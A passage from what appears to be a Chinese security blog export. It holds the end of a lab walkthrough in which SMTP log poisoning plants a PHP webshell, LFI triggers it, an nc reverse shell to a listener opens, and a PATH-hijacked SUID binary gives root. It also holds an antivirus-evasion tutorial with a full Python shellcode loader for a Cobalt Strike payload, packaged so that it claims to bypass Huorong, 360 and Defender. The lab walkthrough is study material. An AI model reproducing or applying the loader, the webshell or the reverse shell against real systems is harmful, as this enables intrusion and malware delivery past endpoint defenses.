shell无果,尝试使用SMTP日志投毒配合LFI来进行RCE\n\n\n\n## SMTP日志投毒RCE\n\n写入webshell\n\n```bash\ntelnet 192.168.31.217 25\nMAIL FROM: <test>\nRCPT TO: Helios\ndata\n<?php system($_GET['a']);?>\n.\nquit\n```\n\n\n\n配合文件包含来rce,访问\n\n```bash\nhttp://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&a=ip a \n```\n\n成功执行命令\n\n\n\nkali监听,访问\n\n```bash\nhttp://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&a=nc -nv 192.168.31.118 4444 -e /bin/bash\n```\n\n\n\n# 提权\n\npython返回一个半交互式shell\n\n```bash\npython -c 'import pty; pty.spawn(\"/bin/bash\")'\n```\n\n\n\nlinux提权,suid sudo 内核\n\n存在不常见suid文件\n\n```bash\nfind / -perm -u=s -type f 2>/dev/null\n```\n\n\n\n\n\n用file命令查看文件类型\n\n\n\n用strings打印一下他干了什么\n\n\n\n似乎是一个发包器,用curl -I http://localhost 访问本地\n\n这样的话,我们可以自定义一个curl文件,顶替掉原来的curl命令,用来反弹一个root权限的shell\n\n```bash\ncd /tmp\necho $'#!/bin/sh\\n/bin/sh' > curl #写入反弹一个shell\nchmod +x curl\nexport PATH=$(pwd):$PATH #构造临时环境变量,让statuscheck文件去执行我们创建的curl\n/opt/statuscheck\nwhoami\n```\n\n\n\n\n\n\n\n\n","tags":["smb信息收集","wordpress"],"categories":["打靶"]},{"title":"python免杀bypass x绒 x60 defender","url":"/2022/12/04/python免杀bypass-x绒-x60-defender/","content":"\n# 前言\n\n最近学习免杀技术,偶然尝试居然bypass 国内常用杀软,很简单,但却非常使用,效果好到惊呆\n\n\n\n# 准备\n\n## 生成payload\n\ncs生成一个python的pyload\n\n\n\n\n\n## 构造加载器\n\n加载器都一样,大同小异,网上很多\n\n```python\n # shellcode loader\n # 返回新字节数组\n shellcode = bytearray(shellcode)\n # 设置VirtualAlloc返回类型为ctypes.c_uint64\n ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64\n # 申请内存\n ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000),ctypes.c_int(0x40))\n # 放入shellcode\n buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)\n ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr), buf, ctypes.c_int(len(shellcode)))\n # 创建一个线程从shellcode防止位置首地址开始执行\n handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_int(0),ctypes.c_uint64(ptr),ctypes.c_int(0),ctypes.c_int(0),ctypes.pointer(ctypes.c_int(0)))\n # 等待上面创建的线程运行完\n ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))\n```\n\n\n\n\n\n# 免杀开始\n\n将生成的pyload中的shellcode取出来放进加载器\n\n```py\nimport ctypes\n\ndef main():\n\t\tshellcode = b\"\\xfc\\x48\\x83\\xe4\\xf0...\"\n # shellcode loader代码\n # 返回新字节数组\n shellcode = bytearray(shellcode)\n # 设置VirtualAlloc返回类型为ctypes.c_uint64\n ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64\n # 申请内存\n ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000),ctypes.c_int(0x40))\n # 放入shellcode\n buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)\n ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr), buf, ctypes.c_int(len(shellcode)))\n # 创建一个线程从shellcode防止位置首地址开始执行\n handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_int(0),ctypes.c_uint64(ptr),ctypes.c_int(0),ctypes.c_int(0),ctypes.pointer(ctypes.c_int(0)))\n # 等待上面创建的线程运行完\n ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))\n\n```\n\n\n\n可以看到并没有对加载器进行任何处理,这样打包出来毫无疑问是会被杀的\n\n\n\n\n\n## import混淆加密打包bypass\n\n现在我们把加载器写成一个函数,再通过一个py文件去调用加载器\n\n```py\nimport shellcodloader\nshellcodloader.main()\n```\n\n最终目录如下:\n\n\n\n然后使用pyinstaller开始打包 --key 对二进制文件进行加密,防止反编译\n\n```bash\npyinstaller -F main.py --key test\n```\n\n\n\n## x绒\n\n可以看到我们没有对加载器做任何免杀操作,但是依旧免杀,简单实用.测试时间2022.12.4\n\n\n\n\n\n## x60 核晶开启\n\n\n\n\n\n## defender\n\n\n\n# cs执行命令\n\n以上都可以正常上线cs并执行命令\n\n\n\n# 项目地址\n\nhttps://github.com/chencicici/python_bypass\n\n# 思考\n\n并没有上传微步和vt,因为已经够用了.以上仅仅使用import混淆导包和pyinstaller加密生成exe,还没有对shellcode和加载器进行加密混淆,已经免杀国内常用杀软.后续对shellcode进行加密或者分离加载,效果只会更好\n","tags":["免杀","bypass"],"categories":["造轮子"]},{"title":"Auto_xray批量缝合怪","url":"/2022/11/22/Auto-xray/","content":"\n# Auto_xray\n\n**工具仅供授权状态下使用,如发生刑事案件,非授权攻击行为于本人无关.望大家熟知《网络安全法》**\n\n因为懒所以写了一个菜鸡缝合怪,缝合fofa xray\n和fofa2xray差不多,但是我自己在mac端使用fofa2xray体验不是很好,mac端也调用cmd 